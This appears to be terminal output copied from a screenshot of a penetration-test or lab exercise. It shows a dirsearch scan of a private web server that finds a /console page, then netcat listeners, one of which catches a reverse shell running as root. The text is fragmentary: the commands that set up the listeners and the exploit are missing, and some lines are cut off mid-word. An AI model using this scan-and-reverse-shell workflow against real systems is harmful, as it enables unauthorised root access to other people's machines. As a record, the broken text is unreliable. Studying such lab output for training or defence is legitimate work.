 # dirsearch -u http://192.168.31.14:8080/
v0.4.1
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist siz
Output File: /root/.dirsearch/reports/192.168.31.14/_22-03-15_08-42-06.txt
Error Log: /root/.dirsearch/logs/errors-22-03-15_08-42-06.log
Target: http://192.168.31.14:8080/
[08:42:06] Starting:
[08:42:16] 200 - 2KB - /console
[08:42:20] 405 - 178B - /login
[08:42:21] 405 - 178B - /output
Task Completed
^C
~/Desktop]
45679
listening on [any] 45679 ...
^C
~/Desktop]
65432
listening on [any] 65432 ...
connect to [192.168.31.125] from
uid=0(root) gid=0(root) groups=
^C
65432
listening on [any] 65432 ...
^C